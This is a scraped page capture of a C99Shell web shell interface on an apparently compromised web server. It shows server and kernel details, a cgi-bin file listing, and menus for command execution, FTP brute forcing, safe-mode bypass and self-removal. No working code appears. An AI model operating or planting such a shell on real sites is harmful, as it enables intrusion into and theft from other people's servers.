 !C99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.9 (Unix) mod_ssl/2.2.9 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/4.4.7
uname -a: Linux little l.biz 2.6.9-55.0.6.ELsmp #1 SMP Tue Sep 4 21:36:00 EDT 2007
i686
uid=99(nobody) gid=99(nobody) groups=99(nobody)
Safe-mode: OFF (not secure)
/home/shoppe/public_html/cgi-bin/ drwxr-xr-x
Free 373.07 GB of 431.93 GB (86.37%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Listing folder (4 files and 0 folders):
Name Size Modify Owner/Group Perms Action
.. LINK 06.11.2008 20:20:23 nobody/shoppe drwxrwxr-x
. LINK 17.05.2008 02:31:17 shoppe/shoppe drwxr-xr-x
cgiecho 17.22 KB 17.05.2008 02:31:17 shoppe/shoppe -rwxr-xr-x
cgiemail 17.22 KB 17.05.2008 02:31:17 shoppe/shoppe -rwxr-xr-x
entropybanner.cgi 3.09 KB 17.05.2008 02:31:17 shoppe/shoppe -rwxr-xr-x
randhtml.cgi 3.08 KB 17.05.2008 02:31:17 shoppe/shoppe -rwxr-xr-x
Select all Unselect all With selected: Confirm
:: Command execute ::
Enter: Select:
Execute Execute
:: Shadow's tricks :D ::
Useful Commands Kernel Info:
Kernel version Execute Linux littl ost Search
Warning. Kernel may be alerted using higher levels
:: Preddy's tricks :D ::
Php Safe-Mode Bypass (Read Files) Php Safe-Mode Bypass (List Directories):
File: Read File Dir: List Directory